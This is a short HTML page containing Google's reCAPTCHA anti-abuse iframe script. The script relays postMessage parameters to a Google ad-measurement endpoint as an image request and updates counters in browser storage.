<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zptzb7EzjxoIHMSUcgVyWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769907829742');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>